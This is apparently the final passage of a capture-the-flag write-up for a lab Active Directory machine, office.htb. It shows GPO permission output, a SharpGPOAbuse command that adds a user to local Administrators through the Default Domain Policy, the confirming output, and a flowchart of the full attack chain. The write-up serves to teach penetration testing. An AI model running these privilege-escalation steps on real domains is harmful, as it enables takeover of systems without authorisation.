ObjectDN : CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=office,DC=htb
ObjectSID :
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, GenericExecute
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131127
SecurityIdentifier : S-1-5-21-1199398058-4196589450-691661856-1117
AceType : AccessAllowed
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None
(Get-DomainGPO "{31B2F340-016D-11D2-945F-00C04FB984F9}").displayName
Default Domain PolicyInfo
The GUID {31B2F340-016D-11D2-945F-00C04FB984F9} is the “Default Domain Policy” and created and linked whenever a server is promoted to Domain Controller 3.
I abuse those privileges by using SharpGPOAbuse to add hhogan to the local administrator group.
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --GPOName "Default Domain Policy" --UserAccount "OFFICE\hhogan"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of OFFICE\hhogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done
*Evil-WinRM* PS C:\Users\HHogan\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
*Evil-WinRM* PS C:\Users\HHogan\Documents> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.Logging out and logging back in with applies the new group membership and I can read the final flag in C:\Users\Administrator\Desktop\root.txt.
Attack Path
flowchart TD subgraph "Initial access" A(Joomla) -->|Information Leakage|B(Password) C(Kerberos) -->|User Enum|D(User: dwolfe) B & D -->|Valid Credentials|E(SMB) end subgraph "Credential Access" E -->|pcap w/ AS-REQ|F(Credentials: tstark) F -->|Administrative Access|G(Joomla) end subgraph "Execution" G -->|Template Modification RCE|H(Shell as web_account) end subgraph "Privilege Escalation" H -->|Macro in Libreoffice|I(Shell as ppotts) I -->|cmdkey creds|J(Shell as hhogan) J -->|GPO Abuse|K(Add local admin) end
